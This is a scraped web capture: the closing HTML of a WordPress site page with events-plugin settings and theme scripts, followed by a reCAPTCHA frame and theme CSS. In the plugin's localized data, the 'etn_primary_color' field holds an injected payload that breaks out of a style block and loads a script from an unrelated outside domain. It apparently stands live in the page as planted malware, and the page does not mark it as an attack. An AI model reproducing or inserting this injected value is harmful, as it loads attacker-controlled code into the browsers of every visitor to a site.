!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6&amp;cache=1769829178" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6&amp;cache=1769829178" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=8c994aa33ece729f1210" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"834","zoom_connection_check_nonce":"3bfbf86c7b","ticket_status_nonce":"88ab2d6d1d","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 31, 2026","time_format":"g:i a","time_format_string":"8:42 am","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"785dfbc0eb","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=0d0abf5d7589aadd4d59" id="etn-public-js"></script>
<script type="text/javascript" id="twentytwentythree-skip-link-focus-fix-js-extra">
/* <![CDATA[ */
var twentytwentythreeScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/skip-link-focus-fix.js?ver=1.0" id="twentytwentythree-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/navigation.js?ver=1.0" id="twentytwentythree-navigation-js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/global.js?ver=1.0" id="twentytwentythree-global-js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery.scrollTo.js?ver=2.1.2" id="jquery-scrollto-js"></script>
<script type="text/javascript" id="load-more-posts-js-extra">
/* <![CDATA[ */
var loadMoreData = {"ajaxurl":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/load-more.js" id="load-more-posts-js"></script>
<script></script> </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qvtsJtExYNzLpyrCGf5EMg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769829186024');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/style.css?ver=6.7.4
body_size: 239
content:
/*
Theme Name: Twenty Twenty-Three Child
Theme URI: https://wordpress.org/themes/twentytwentythree
Author: the WordPress team
Author URI: https://wordpress.org
Description: Twenty Twenty-Three Child theme for custom code.
Requires at least: 6.1
Tested up to: 6.1
Requires PHP: 5.6
Version: 1.0
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/old-licenses/gpl-2.0.html
Text Domain: twentytwentythree
Tags: one-column, custom-colors, custom-menu, custom-logo, editor-style, featured-images, full-site-editing, block-patterns, rtl-language-support, sticky-post, threaded-comments, translation-ready, wide-blocks, block-styles, accessibility-ready, blog, portfolio, news
*/





--- FILE ---
content_type: text/css
request_url: https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/blocks.css?ver=1.1
body_size: 1622
content:
/*
Theme Name: Twenty Seventeen
Description: Used to style blocks.
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 General Block Styles
2.0 Blocks - Common Blocks
3.0 Blocks - Formatting
4.0 Blocks - Layout Elements
5.0 Blocks - Widgets
6.0 Blocks - Colors
--------------------------------------------------------------*/
/*--------------------------------------------------------------
1.0 General Block Styles
--------------------------------------------------------------*/
/* Captions */
[class^=wp-block-]:not(.wp-block-gallery) figcaption{font-style:italic;margin-bottom:1.5em;text-align:left}
.rtl [class^=wp-block-]:not(.wp-block-gallery) figcaption{text-align:right}
/*--------------------------------------------------------------
2.0 Blocks - Common Blocks
--------------------------------------------------------------*/
/* Paragraph */
p.has-drop-cap:not(:focus)::first-letter{font-size:5em;margin-top:.075em}
/* Image */
.wp-block-image{margin-bottom:1.5em}
.wp-block-image figure{margin-bottom:0;margin-top:0}
.wp-block-image figure.alignleft{margin-right:1.5em}
.wp-block-image figure.alignright{margin-left:1.5em}
/* Gallery */
.wp-block-gallery{margin-bottom:1.5em}
.wp-block-gallery figcaption{font-style:italic}
.wp-block-gallery.aligncenter{display:flex;margin:0 -8px}
/* Quote */
.wp-block-quote:not(.is-large):not(.is-style-large){border:0;padding:0}
.wp-block-quote.alignleft p:last-of-type,.wp-block-quote.alignright p:last-of-type{margin-bottom:0}
.wp-block-quote cite{color:inherit;font-size:inherit}
/* Audio */
.wp-block-audio audio{display:block;width:100%}
/* Cover */
